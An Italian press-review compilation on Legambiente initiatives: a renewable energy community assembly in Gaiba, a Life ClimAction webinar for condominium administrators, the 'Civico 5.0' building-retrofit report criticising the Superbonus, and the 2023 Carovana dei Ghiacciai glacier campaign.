Inoltre, per Legambiente una riforma di efficienza energetica del settore edilizio come quella tracciata in questa road map permetterebbe di avere un valido strumento per rispondere a quanto ci potrà chiedere l'Europa da qui ai prossimi anni con la Direttiva Case Green, ossia almeno il passaggio in Classe E al 2030 per tutti gli edifici, ad esclusione di quelli tutelati e protetti e in Classe D al 2033, ma anche



Peso:54%

con la proposta di innalzare il livello di efficienza minima degli apparecchi dedicati alla produzione termica del 115%. “È evidente che all’Italia - dichiara **Stefano Ciafani**, presidente nazionale di Legambiente - serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie. Gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di **Legambiente**, attraverso gli Sportelli Energia del progetto **Life ClimAction** sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli che commessi dagli ultimi Governi sul superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito.



Peso:54%

Assemblea per promuovere la Comunità energetica

GAIBA

(M. Baro.) Questa sera alle 20.45 nella biblioteca comunale si terrà un'assemblea pubblica per trattare il tema delle comunità energetiche. «L'incontro per la costituzione di una comunità energetica rinnovabile a Gaiba è promosso da Legambiente Rovigo, Legambiente Veneto e il Comune di Gaiba» hanno spiegato i promotori dell'iniziativa. Quest'ultima «è inserita all'interno del progetto nazionale intitolato "Be-

come - dai borghi alle comunità energetiche».

La campagna Become è sostenuta anche dalla rete Kyoto Club, I Borghi più belli d'Italia, Touring Club Italia, e Appennino bike tour", come è stato sottolineato. Alla serata, oltre ai rappresentanti dell'amministrazione comunale, sono stati invitati: Giulia Bacchiega Presidente di Legambiente Rovigo e Responsabile Campagne Legambiente Veneto, Alessandra Bonatti Responsabile Legambiente Piccoli Comuni, Maria Assunta Vitelli di AzzerCO2 Srl, Andrea Maiorca dello sportello energia Life Climaction Legambiente Veneto e Francesco Tosato di Legambiente Ve-

neto. Gli organizzatori precisano, infine che «l'assemblea è aperta a tutti e avrà lo scopo di informare la cittadinanza e rispondere agli interrogativi sull'opportunità di produrre e consumare energia a livello locale, in vista del prossimo bando Pnrr dedicato».



Peso: 7%

Assemblea per promuovere la Comunità energetica

GAIBA

(M. Baro.) Questa sera alle 20.45 nella biblioteca comunale si terrà un'assemblea pubblica per trattare il tema delle comunità energetiche. «L'incontro per la costituzione di una comunità energetica rinnovabile a Gaiba è promosso da Legambiente Rovigo, Legambiente Veneto e il Comune di Gaiba» hanno spiegato i promotori dell'iniziativa. Quest'ultima «è inserita all'interno del progetto nazionale intitolato "Be-

come - dai borghi alle comunità energetiche».

La campagna Become è sostenuta anche dalla rete Kyoto Club, I Borghi più belli d'Italia, Touring Club Italia, e Appennino bike tour", come è stato sottolineato. Alla serata, oltre ai rappresentanti dell'amministrazione comunale, sono stati invitati: Giulia Bacchiega Presidente di Legambiente Rovigo e Responsabile Campagne Legambiente Veneto, Alessandra Bonatti Responsabile Legambiente Piccoli Comuni, Maria Assunta Vitelli di AzzeroCO2 Srl, Andrea Maiorca dello sportello energia Life Climaction Legambiente Veneto e Francesco Tosato di Legambiente Ve-

neto. Gli organizzatori precisano, infine che «l'assemblea è aperta a tutti e avrà lo scopo di informare la cittadinanza e rispondere agli interrogativi sull'opportunità di produrre e consumare energia a livello locale, in vista del prossimo bando Pnrr dedicato».



Peso: 7%

L'opportunità di produrre e consumare energia a livello locale

Redazione 02/05/2023 06:13 0 commenti

Incontro per la costituzione di una comunità energetica rinnovabile a Gaiba (Rovigo) promosso da [Legambiente](#) e Comune



Ultime notizie

Zambelli innesca la discussione sull'alto livello, è costato 150 milioni

Redazione 2 Maggio 2023

Una riflessione va fatta, non solo sul piano sportivo dei risultati di Zebre (soprattutto) e Benetton, ma anche sulla salute della Nazionale. La strada intrapresa nel 2010 non ha prodotto il salto di qualità

Migliaia di visitatori ad Adria in fiore

Redazione 2 Maggio 2023

Una vera esplosione di colori allietata dal sole che ha abbellito il centro cittadino di Adria (Rovigo) con animazione per i bimbi ed artisti

Ione Bosco e Guido Chieragato benemeriti del lavoro 2023

Redazione 2 Maggio 2023

Ad entrambi è andato il plauso meritato del sindaco di Badia Polesine (Rovigo), Giovanni Rossi, e del



presidente di Pro Loco Giuseppe Romani.



GAIBA (Rovigo) – Giovedì 4 maggio ore 20.45 si terrà un'assemblea pubblica a Gaiba presso la biblioteca comunale C. A. Dalla Chiesa in via Papa Giovanni XXIII sulle comunità energetiche.

L'incontro per la costituzione di una **comunità energetica rinnovabile** a Gaiba è promosso da **Legambiente Rovigo, Legambiente Veneto, e il Comune di Gaiba**, ed è all'interno dell'iniziativa nazionale "Become – dai borghi alle comunità energetiche".

La campagna Become è sostenuta anche dalla rete Kyoto Club, I Borghi più belli d'Italia, Touring Club Italia, e Appennino bike tour.



Saranno presenti **Giulia Bacchiega** Presidente di **Legambiente** Rovigo e Responsabile Campagne **Legambiente** Veneto, **Alessandra Bonatti** Responsabile **Legambiente** Piccoli Comuni, Ing. **Maria Assunta Vitelli** di AzzeroCO2 Srl, **Andrea Maiorca** dello sportello energia **Life Climaction** **Legambiente** Veneto e **Francesco Tosato** di **Legambiente** Veneto, insieme all'amministrazione comunale di Gaiba.

L'assemblea è aperta a tutti e avrà lo scopo di informare la cittadinanza e rispondere agli interrogativi sull'opportunità di produrre e consumare energia a livello locale, in vista del prossimo bando PNRR dedicato.



Giovedì 4 maggio 2023 ore 20.45
Biblioteca Comunale C.A. Dalla Chiesa - Gaiba (RO)

Assemblea pubblica per la costituzione di una comunità energetica rinnovabile a GAIBA

Ne discutono insieme alla cittadinanza:

Giulia Bacchiega - Responsabile Campagne Legambiente Veneto

Alessandra Bonfanti - Responsabile Legambiente Piccoli Comuni

Ing. Maria Assunta Vitelli - AzzeroCO2 S.r.l.

Andrea Maiorca - Sportello energia Life Climaction Legambiente Veneto

Francesco Tosato - Legambiente Veneto

Nicola Zanca - Sindaco di Gaiba

La cittadinanza è invitata a partecipare.



Altre notizie



Primo piano



Primo piano



Primo piano



Primo piano



Primo piano



Primo piano

Il presente documento e' ad uso esclusivo del committente.

SPIDER-FIVE-145507039

Inaugurato ad Arquà Polesine l'eco compattatore

30 Aprile 2023
E' stato posizionato nei pressi della scuola primaria per promuovere assieme a Plastic Free, eventi didattici sul riciclo del rifiuto

[Leggi](#)

Il sostegno di Noi Moderati a Bobo

30 Aprile 2023
Il coordinatore regionale Massimo Carravieri del partito di Maurizio Lupi è candidato alle amministrative di Adria nella lista di Federico Simoni. Andrea Costa, Renzo Tondo e Francesco Coppi in Polesine

[Leggi](#)

Un nuovo vigile entra in servizio e presto altri due

30 Aprile 2023
A Lendinara (Rovigo) rinnovato rigore in materia di sicurezza stradale, si punta anche ad una presenza in orario serale degli agenti della municipale

[Leggi](#)

Terzo posto alle olimpiadi della robotica per gli studenti del Primo Levi

30 Aprile 2023
Un ottimo risultato per Nico Bortolini, Marco Stievano, Enrico Ruaro, Manuel Arduin, Federico Fedozzi e Filippo Paiato

[Leggi](#)

Una farmacia tutta nuova a Borsea

30 Aprile 2023
Ultimati i lavori di trasloco del dispensario farmaceutico riapre il servizio alla cittadinanza nella frazione di Rovigo

[Leggi](#)

Approvato il bilancio 2022. Scende l'indebitamento

30 Aprile 2023
L'assessore del comune di Badia Polesine (Rovigo), Stefano Baldo, nel presentare un consuntivo ha evidenziato alcuni dati che confermano il trend al risanamento

[Leggi](#)



Secondo piano

Circolo Arti Decorative: tre mostre per il "mese della fotografia"

30 Aprile 2023
Le personali di Roberta Siviero, Daniela Viarigi e Dario Barin saranno visitabili con ingresso libero, fino a martedì 9 maggio in piazzetta Annonaria a Rovigo

[Leggi](#)



Eventi e rubriche

Concorso: un logo per i medici di base di Porto Viro

30 Aprile 2023
450 euro a disposizione degli studenti dell'istituto C. Colombo per la ricerca dell'immagine che rappresenti il Gruppo di medicina Contarini

[Leggi](#)



Secondo piano

Figlia di transumanti

30 Aprile 2023
Loretta Borri ha presentato a San Pietro Polesine (Rovigo) il suo ultimo libro, ricordi di una vita trascorsa

[Leggi](#)



Cultura e spettacolo

Incontri di poesia, teatro, arte e musica a Rovigo

30 Aprile 2023
Al via, sabato 6 maggio 2023, la prima edizione di "Invito a Palazzo", cinque incontri, a cadenza mensile da maggio a ottobre

[Leggi](#)



Secondo piano

Non si è mai troppo piccoli per iniziare a parlare d'arte

30 Aprile 2023
E' iniziato a Porto Viro (Rovigo), grazie all'Associazione Artisti del Delta, il laboratorio d'arte contemporanea per ragazzi e ragazze

[Leggi](#)



Secondo piano

FDI in maggioranza con la sindaca Modonesi (FI)

30 Aprile 2023
Due consiglieri comunali di maggioranza eletti nella lista Fiesso per Tutti della sindaca Luigia Modonesi si tesserano per il partito di Giorgia Meloni

[Leggi](#)

ROVIGO.NEWS

Rovigo.News

Quotidiano online di informazione locale da Rovigo e provincia edito da **RovigoOggi.it**

P.Iva n. 01533180293

Direttore responsabile Irene Lissandrin – redazione@rovigo.news

Rovigo.news ©. All rights reserved.

Sardegna Reporter

Il quotidiano della Sardegna

HOME PROVINCE ▾ CRONACA ▾ POLITICA ATTUALITÀ ▾ ECONOMIA ▾ MORE ▾



VUOI IL CONTROLLO DELLE TUE SPESE? CON POSTE ENERGIA LA BOLLETTA È A RATA FISSA.

Posteitaliane **posteenergia** L'energia vicina. Message pubblicitario con finalità promozionale.

SCOPRI DI PIÙ

Home > Manifestazioni ed Eventi > iniziative > Vivere in condominio con qualità e bellezza. Webinar Climaction dedicato agli amministratori...

Attualità Copertina Evidenza Manifestazioni ed Eventi iniziative

- Advertisement -

Vivere in condominio con qualità e bellezza. Webinar Climaction dedicato agli amministratori di condominio

Di **La Redazione Elena** - 2 Maggio 2023

Print Facebook Twitter LinkedIn WhatsApp

Vivere in condominio con qualità e bellezza

Il primo appuntamento di LIFE ClimAction rivolto agli Amministratori di condominio

Giovedì 11 maggio 2023 - ore 17.00/19.30 on line

Introduce
Marco Crestani - Ufficio energia Legambiente

Intervengono
Fabio Tognetti - AzzeroCO₂
Alessio Di Addezio - Ufficio Economia Civile Legambiente

per iscrizioni:
lifecycleaction.eu
info@lifecycleaction.eu

Con i partner di:
AzzeroCO₂ Anapi APAC eures SUPPORT CENTER LIFE Climaction LEGAMBIENTE NUOVA ecologia

VUOI IL CONTROLLO DELLE TUE SPESE? CON POSTE ENERGIA LA BOLLETTA È A RATA FISSA.

posteenergia L'energia vicina.

SCOPRI DI PIÙ

Posteitaliane

Message pubblicitario con finalità promozionale.

Vivere in condominio con qualità e bellezza. Webinar Climaction dedicato agli amministratori di condominio

Webinar dedicato agli amministratori di condominio

Giovedì 11 maggio 2023 dalle ore 17:00 alle 19:30

advertisement

Il presente documento è ad uso esclusivo del committente.

Legambiente: "Per raggiungere gli obiettivi di decarbonizzazione al 2030, in Italia servono interventi di riqualificazione strutturali su oltre 870 mila edifici l'anno"

Continuano, dunque, gli appuntamenti del progetto **Life ClimAction**, promosso da **Legambiente** e knowledge partner Enel Foundation; per informare la comunità sull'importanza della transizione energetica e offrire soluzioni per diventare protagonisti del cambiamento climatico

Vivere in condominio con qualità e bellezza. Webinar Climaction dedicato agli amministratori di condominio

Oggi vivere in condominio è spesso associato ad assemblee complesse, rumori, dissidi, contrasti, inefficienze. Eppure, esistono tecnologie, competenze, capacità ambientali e sociali in grado di rivoluzionare totalmente il modo di vivere in condominio.

Tra materiali innovativi e sostenibili in grado di isolare termicamente e acusticamente, nuovi modi di essere comunità, pannelli solari, pompe di calore e molto altro; vivere in condominio può diventare bello e di qualità.

Stando alla linea che sta prendendo l'Europa in tema di efficienza energetica e alla qualità del nostro patrimonio edilizio, per raggiungere gli obiettivi di decarbonizzazione al 2030, in Italia servono interventi di riqualificazione strutturale su almeno 6,1 milioni di edifici residenziali, 870mila da qui al 2030 per portarli almeno in Classe energetica E.

Il webinar

Di questo si parlerà giovedì 11 maggio in occasione di un webinar dedicato agli amministratori locali; che si terrà in modalità on line dalle ore 17:00 alle 19:30. Iscrizioni a questo [link](#).

Il primo appuntamento di **Life ClimAction**, rivolto agli Amministratori di condominio, punta non solo a raccontare tutte le opportunità di intervento che si possono sviluppare in una grande o piccola comunità condominiale; ma anche le possibilità di facilitare i processi decisionali, ridurre i contrasti e i dissidi al fine di accelerare i processi decisionali ed intervenire in modo più rapido.

Ma anche mettere insieme forze, energie e competenze, contribuendo non solo alla battaglia contro l'emergenza climatica, ma anche a ridurre spese migliorando la qualità di vita delle famiglie.

Il progetto, inoltre, è finanziato dal programma Life e promosso da **Legambiente** e knowledge partner Enel Foundation.

L'iniziativa dedicati agli amministratori è supportata dal patrocinio di AzzeroCo2, Nuove Ri-Generazioni, Associazione Nazionale Cultura Condominiale, Associazione

Nazionale Amministratori Professionisti d'Immobili, Associazione professionale Amministratori di Condominio, Libero Sindacato Italiano Amministratori d'Immobili.

L'incontro sarà, dunque, introdotto da Marco Crestani, Ufficio energia [Legambiente](#) e intervengono Fabio Tognetti, AzzeroCO2 che parlerà degli strumenti per intervenire nei condomini e Alessio Di Addezio, Ufficio Economia Civile [Legambiente](#) che tratterà il tema della partecipazione all'interno dei condomini.

TAGS [amministratori di condominio](#) [Climaction](#) [dedicato](#) [Vivere in condominio con qualità e bellezza](#)
[webinar](#)



[Articolo precedente](#)

Indici di mercato: tutto quello che c'è da sapere

[Articolo successivo](#)

Crusaders Cagliari: bella sconfitta di misura contro i fortissimi Bengals Brescia



La Redazione Elena



LEGAMBIENTE

RASSEGNA STAMPA

dal 01 luglio 2023 al 31 agosto 2023

RASSEGNA STAMPA

30-08-2023

30/08/2023

LEGAMBIENTE - STAMPA	CORRIERE DELLA SERA BRESCIA	9	Riqualificazione, va fatto di più <i>Redazione</i>	2
LIFE CLIMACTION	CORRIERE DELLA SERA BRESCIA	9	Riqualificazione, va fatto di più <i>Redazione</i>	3

10/08/2023

LIFE CLIMACTION	agenparl.eu	1	Al via Carovana dei Ghiacciai 2023, la campagna internazionale di Legambiente che dal 20 agosto al 10 settembre monitorerà lo stato di salute dei ghiacciai alpini Agenparl <i>Redazione</i>	4
-----------------	-------------	---	---	---

04/08/2023

GOLETTA VERDE	corrierecesena.te.it	1	A Cesenatico arriva Goletta verde <i>Redazione</i>	8
---------------	----------------------	---	---	---

03/08/2023

LEGAMBIENTE - STAMPA	CORRIERE ROMAGNA DI FORLÌ E CESENA	31	Cambiamento clima e stato del mare con Goletta Verde <i>Redazione</i>	10
LEGAMBIENTE - STAMPA	CORRIERE ROMAGNA DI RAVENNA E IMOLA	29	Cambiamento clima e stato del mare con Goletta Verde <i>Antonio Lombardi</i>	12
LEGAMBIENTE - STAMPA	CORRIERE ROMAGNA DI RIMINI E SAN MARINO	31	Cambiamento clima e stato del mare con Goletta Verde <i>Antonio Lombardi</i>	14
GOLETTA VERDE	cesenatoday.it	1	Goletta Verde fa tappa a Cesenatico, si parla di cambiamento climatico e tutela della costa <i>Redazione</i>	16
GOLETTA VERDE	CORRIERE ROMAGNA DI FORLÌ E CESENA	31	Cambiamento clima e stato del mare con Goletta Verde <i>Redazione</i>	19
GOLETTA VERDE	CORRIERE ROMAGNA DI RAVENNA E IMOLA	29	Cambiamento clima e stato del mare con Goletta Verde <i>Antonio Lombardi</i>	21
GOLETTA VERDE	CORRIERE ROMAGNA DI RIMINI E SAN MARINO	31	Cambiamento clima e stato del mare con Goletta Verde <i>Antonio Lombardi</i>	23
LIFE CLIMACTION	CORRIERE ROMAGNA DI FORLÌ E CESENA	31	Cambiamento clima e stato del mare con Goletta Verde <i>Redazione</i>	25
LIFE CLIMACTION	CORRIERE ROMAGNA DI RAVENNA E IMOLA	29	Cambiamento clima e stato del mare con Goletta Verde <i>Antonio Lombardi</i>	27

Riqualficazione, va fatto di più

SECONDO LEGAMBIENTE SIAMO IN RITARDO SUL FRONTE DELL'EDILIZIA: IL PATRIMONIO È TROPPO DATATO

Il nostro Paese "è in forte ritardo" sul fronte della riqualficazione edilizia, intesa come interventi per migliorare un patrimonio edilizio importante, ma troppo vecchio, energivoro, e climalterante. A oggi, secondo le ultime stime disponibili, su un totale di oltre 12 milioni di edifici ne è stato riqualficato, attraverso il Superbonus, solo il 3,1%. Lo sottolinea Legambiente nel suo ultimo rapporto "Civico 5.0: Vivere in Classe A" in cui indica una road map da mettere in campo per "far decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, far in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030 su cui è in forte ritardo". Per Legambiente, il 3,1% di edifici riqualficati è "una percentuale bassissima che dovrà crescere anche in vista degli impegni che l'Europa potrebbe chiedere con la Direttiva Case green e che per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero perlomeno su 871mila edifici l'anno, il 7,2% del patrimonio residenziale. Più

del doppio di quanto ha saputo fare il Superbonus".

IL PUNTO

Per Legambiente, quello che serve al Paese è una vera e propria riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo - almeno al 2030 e con prospettive al 2035 - che preveda diversi fattori: un nuovo sistema incentivante unico che guardi ai singoli interventi, ma soprattutto alla riqualficazione complessiva degli edifici spingendo soprattutto lavori in classi energetiche elevate; il raggiungimento della classe D come minima per aver accesso agli incentivi; un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane e all'utilizzo di materiali innovativi e sostenibili; l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e l'introduzione del blocco alle installazioni dal 2025; il ripristino della cessione del credito (che potrebbe essere riservata

solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica) e degli strumenti alternativi.

L'OPINIONE

"È evidente che all'Italia - dichiara Stefano Ciafani, presidente nazionale di Legambiente - serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie. Gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di Legambiente, attraverso gli Sportelli Energia del progetto Life ClimAction, sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli commessi dagli ultimi governi sul Superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito". Con l'ultima decisione del governo Meloni, ossia lo

stop alla cessione del credito e allo sconto fattura, "si è stroncato definitivamente l'unica politica di intervento per la riqualficazione edilizia - continua Ciafani -. Ora il Paese ha bisogno di definire al più presto una strategia e un piano di intervento da qui ai prossimi anni e aprire nuovi cantieri nel segno dell'efficientamento energetico, della riqualficazione antisismica e rigenerazione urbana degli edifici. Al tempo stesso deve continuare a fare quello che ha fatto in questi anni con i vari bonus edilizi, ma rimodulandoli e innalzando il livello dei controlli. Tutte queste azioni permetterebbero di arrivare a un miglioramento della classe di efficienza, di contrastare la povertà energetica permettendo alle famiglie di vivere meglio e spendere meno risparmiando in bolletta, di dare un volano al settore edile riconvertendolo verso le ristrutturazioni e non verso il consumo di suolo, e fornire infine un contributo importante alla lotta alla crisi climatica".

Il nodo

Edifici obsoleti consumano molta energia e sono climalteranti

Il target

Nel mirino ci sono gli obiettivi europei, compresi quelli sulla decarbonizzazione

2030

■ L'anno entro il quale l'Italia è tenuta a rispettare l'obiettivo di decarbonizzare



3,1%

■ La percentuale di edifici riqualficati grazie al Superbonus



6,1

■ I milioni di edifici che dovrebbero essere migliorati entro il 2030



Peso: 36%

Riqualficazione edilizia Un settore che vede l'Italia ancora in difficoltà

Riqualficazione, va fatto di più

SECONDO LEGAMBIENTE SIAMO IN RITARDO SUL FRONTE DELL'EDILIZIA: IL PATRIMONIO È TROPPO DATATO

Il nostro Paese "è in forte ritardo" sul fronte della riqualficazione edilizia, intesa come interventi per migliorare un patrimonio edilizio importante, ma troppo vecchio, energivoro, e climalterante. A oggi, secondo le ultime stime disponibili, su un totale di oltre 12 milioni di edifici ne è stato riqualficato, attraverso il Superbonus, solo il 3,1%. Lo sottolinea Legambiente nel suo ultimo rapporto "Civico 5.0: Vivere in Classe A" in cui indica una road map da mettere in campo per "far decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, far in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030 su cui è in forte ritardo". Per Legambiente, il 3,1% di edifici riqualficati è "una percentuale bassissima che dovrà crescere anche in vista degli impegni che l'Europa potrebbe chiedere con la Direttiva Case green e che per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero perlomeno su 871mila edifici l'anno, il 7,2% del patrimonio residenziale. Più

del doppio di quanto ha saputo fare il Superbonus".

IL PUNTO

Per Legambiente, quello che serve al Paese è una vera e propria riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo - almeno al 2030 e con prospettive al 2035 - che preveda diversi fattori: un nuovo sistema incentivante unico che guardi ai singoli interventi, ma soprattutto alla riqualficazione complessiva degli edifici spingendo soprattutto lavori in classi energetiche elevate; il raggiungimento della classe D come minima per aver accesso agli incentivi; un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane e all'utilizzo di materiali innovativi e sostenibili; l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e l'introduzione del blocco alle installazioni dal 2025; il ripristino della cessione del credito (che potrebbe essere riservata

solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica) e degli strumenti alternativi.

L'OPINIONE

"È evidente che all'Italia - dichiara Stefano Ciafani, presidente nazionale di Legambiente - serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie. Gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di Legambiente, attraverso gli Sportelli Energia del progetto Life ClimAction, sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli commessi dagli ultimi governi sul Superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito". Con l'ultima decisione del governo Meloni, ossia lo

stop alla cessione del credito e allo sconto fattura, "si è stroncato definitivamente l'unica politica di intervento per la riqualficazione edilizia - continua Ciafani -. Ora il Paese ha bisogno di definire al più presto una strategia e un piano di intervento da qui ai prossimi anni e aprire nuovi cantieri nel segno dell'efficientamento energetico, della riqualficazione antisismica e rigenerazione urbana degli edifici. Al tempo stesso deve continuare a fare quello che ha fatto in questi anni con i vari bonus edilizi, ma rimodulandoli e innalzando il livello dei controlli. Tutte queste azioni permetterebbero di arrivare a un miglioramento della classe di efficienza, di contrastare la povertà energetica permettendo alle famiglie di vivere meglio e spendere meno risparmiando in bolletta, di dare un volano al settore edile riconvertendolo verso le ristrutturazioni e non verso il consumo di suolo, e fornire infine un contributo importante alla lotta alla crisi climatica".

Il nodo

Edifici obsoleti consumano molta energia e sono climalteranti

Il target

Nel mirino ci sono gli obiettivi europei, compresi quelli sulla decarbonizzazione

2030

■ L'anno entro il quale l'Italia è tenuta a rispettare l'obiettivo di decarbonizzare



3,1%

■ La percentuale di edifici riqualficati grazie al Superbonus



6,1

■ I milioni di edifici che dovrebbero essere migliorati entro il 2030



Peso: 36%

Riqualficazione edilizia Un settore che vede l'Italia ancora in difficoltà



ULTIME NOTIZIE: Report Federcepicostruzioni sullo stato del patrimonio edilizio in Italia

Al via Carovana dei Ghiacciai 2023, la campagna internazionale di Legambiente che dal 20 agosto al 10 settembre monitorerà lo stato di salute dei ghiacciai alpini

POLITICA INTERNA 9 Agosto 2023 | Updated: 1 minuto ago

By Share Facebook Twitter Pinterest WhatsApp

- Advertisement -

- Advertisement -

LATEST NEWS

Politica Interna
Report Federcepicostruzioni sullo stato del patrimonio edilizio in Italia
- 9 Agosto 2023

(AGENPARL) – mer 09 agosto 2023 Roma, 9 agosto 2023 Comunicato stampa
Al via Carovana dei Ghiacciai 2023
La IV edizione della campagna promossa da Legambiente avrà una dimensione internazionale grazie alla collaborazione con CIPRA, con la partnership scientifica del Comitato Glaciologico Italiano (CGI) per monitorare il drammatico ritiro dei ghiacciai a causa della crisi climatica
Ghiacciai alpini in piena emorragia: in Europa hanno perso un volume di circa 880 km3 di ghiaccio dal 1997 al 2022.
Le Alpi le più colpite registrando un calo del 6% del loro volume residuo solo nel 2022
Dal 20 agosto al 10 settembre, un viaggio in 6 tappe, per il primo anno oltre i confini nazionali:
dalla Valle d'Aosta con il Ghiacciaio del Rutor al Piemonte con il Ghiacciaio del Belvedere; dalla Lombardia con i Ghiacciai di Dosdè al Trentino Trentino-Alto Adige con i Ghiacciai di Lares e Mandrone; fino all'Austria con il Ghiacciaio Ochsentaler e alla Svizzera con il Ghiacciaio del Morteratsch
Link alla cartella stampa: https://mega.nz/folder/hshjFLJD#XXdMevQsn_KCPfEzetrIFA o in alternativa <https://we.tl/t-f2iK65fZQu>
La crisi climatica accelera la sua corsa con un aumento di incendi, siccità, ondate di calore, temperature record che non risparmiano nessuna parte del Pianeta. Una minaccia sempre più grave per i ghiacciai alpini, progressivamente più fragili, vulnerabili e instabili per effetto dei cambiamenti climatici e del riscaldamento globale. Secondo il Rapporto "European State of the Climate 2022" della World meteorological organization (Wmo), i ghiacciai in Europa hanno perso un volume di circa 880 km3 di ghiaccio dal 1997 al 2022. Le Alpi sono state le più colpite, con una riduzione media

- Politica Interna
Extraprofiti. Ricchiuti (Fdl): taxa di scopo redistribuita a famiglie e imprese
9 Agosto 2023
- Agenparl Italia
CENTRO METEO ITALIANO. Previsioni Meteo 10 Agosto 2023
9 Agosto 2023
- Veneto
Un nuovo laboratorio digitale gratuito per i giovani da 15 a 24 anni
9 Agosto 2023

SPIDER-FIVE-149967928

Il presente documento è ad uso esclusivo del committente.

dello spessore del ghiaccio di 34 metri. Il GLAMOS (Rete svizzera di monitoraggio dei ghiacciai) ha reso inoltre noto che i ghiacciai alpini stanno registrando i più alti tassi di fusione da quando sono iniziate le registrazioni, circa un secolo fa; e che le Alpi hanno perso il 6% del loro volume residuo solo nel 2022, definito "annus horribilis", per le scarse nevicate durante l'inverno, la sabbia proveniente dal deserto del Sahara e le temperature estive anomale.

Un'emergenza su cui torna ad accendere i riflettori la IV edizione di Carovana dei Ghiacciai, la campagna internazionale promossa da [Legambiente](#) con la partnership scientifica del Comitato Glaciologico Italiano (CGI), in collaborazione con Allianz Foundation, con partner principale FRoSTA, partner sostenitori Sammontana e Seiko e partner tecnico Ephoto. Quest'anno la campagna assume una dimensione internazionale, grazie alla collaborazione con CIPRA (Commissione Internazionale per la Protezione delle Alpi) con ben due delle sei tappe localizzate in Austria e Svizzera, allo scopo di costruire nuove alleanze attraverso uno scambio con il mondo della ricerca europeo ma anche con i cittadini e le istituzioni locali. Saranno coinvolti diversi testimonial d'eccellenza, al momento tra i primi ci sono lo scrittore Paolo Cognetti, vincitore nel 2017 del Premio Strega con "Le otto montagne"; l'attore Giuseppe Cederna; la green influencer Silvia Moroni, alias "Parla sostenibile e l'artista berlinese Theresa Schubert.

Un viaggio in sei tappe, che dal 20 agosto al 10 settembre monitorerà lo stato di salute dei ghiacciai alpini, raccontando la drammatica velocità del loro ritirarsi a causa dei cambiamenti climatici. Si partirà dall'Italia con il Ghiacciaio del Rutor (Valle D'Aosta) dal 20 al 22 agosto, con la tappa dal titolo "Ghiacciai e monitoraggio ambientale" insieme ai tecnici dell'Arpa Valle d'Aosta; proseguendo con il Ghiacciaio del Belvedere (Piemonte) dal 24 al 26 agosto, con i tecnici del CNR-IRPI impegnati nello studio di "Ghiacciai e instabilità delle alte quote". Poi i Ghiacciai di Dosdè (Lombardia) dal 26 al 30 agosto con il supporto del Servizio Glaciologico Lombardo per affrontare il tema dei "Ghiacciai e turismo". L'ultima tappa italiana sarà con i Ghiacciai di Lares e Mandrone (Trentino Trentino-Alto Adige) dal 31 agosto al 2 settembre, focalizzata su "Ghiacciai e Servizi Ecosistemici" insieme alla SAT (Società Alpinisti Tridentini). Il viaggio si sposterà poi oltre il confine nazionale. Prima in Austria con il Ghiacciaio Ochsentaler (nella regione del Vorarlberg) dal 4 al 6 settembre con al centro "Ghiacciai e giovani" con i ragazzi del progetto Alpine Climate Camps di CIPRA International. La campagna si concluderà in Svizzera con il Ghiacciaio del Morteratsch (Grigioni) dal 7 al 10 settembre con la tappa su "Ghiacciai e governance del territorio". Durante quest'ultima tappa, nel centro culturale di Salecina (Bregaglia), si svolgerà un convegno internazionale dal titolo "I ghiacciai europei e la necessità di una governance delle risorse idriche".

In ogni tappa monitoraggi, escursioni, conferenze stampa, momenti di arte e musica dedicati ai ghiacciai, per riflettere su un futuro sostenibile delle nostre montagne e del Pianeta, creare nuove alleanze per una nuova cultura climatica, e coltivare la consapevolezza sulla necessità di combattere la crisi climatica, spingendo decisori politici verso scelte lungimiranti e le persone verso stili di vita più sobri. Inoltre, la campagna sarà un'occasione per promuovere la "Carta di Budoia per l'adattamento locale ai cambiamenti climatici", dichiarazione volontaria dei comuni alpini promossa dalla Delegazione italiana in Convenzione delle Alpi e dal Network di comuni Alleanza nelle Alpi in Italia che ha l'obiettivo di fare delle Alpi un territorio esemplare nel settore della prevenzione e dell'adattamento ai cambiamenti climatici.

